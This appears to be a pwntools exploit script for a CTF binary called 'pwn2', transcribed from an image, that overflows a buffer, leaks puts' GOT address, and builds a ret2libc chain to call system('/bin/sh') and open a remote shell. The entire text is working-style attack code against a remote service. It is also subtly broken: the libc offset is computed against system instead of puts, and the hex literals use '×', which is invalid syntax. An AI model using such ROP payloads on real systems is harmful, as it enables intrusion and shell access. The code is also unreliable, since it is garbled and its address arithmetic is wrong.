 1 from pwn import *
2 io=remote("vps1.blue-whale.me", 9991)
3 elf=ELF("./pwn2")
4 lib=ELF("./libc.so.6")
5
6 #io=process("./pwn2")
7 io.recvuntil("welcome to ROP world\n")
8 putaddr=elf.plt['puts']
9 payload = b'A'*92 + p32(putaddr) + p32(0×080484EA) + p32(elf.got['puts'])
10
11 io.sendline(payload)
12 putgotaddr=u32(io.recv(4))
13 #print(hex(poutgotaddr))
14
15 off=putgotaddr-lib.sym['system']
16 sys_addr=off+lib.sym['system']
17 bin_addr=off+next(lib.search(b'/bin/sh'))
18 payload = b'A'*92 + p32(sys_addr) + p32(0×0000) + p32(bin_addr)
19
20 io.sendline(payload)
21 io.interactive()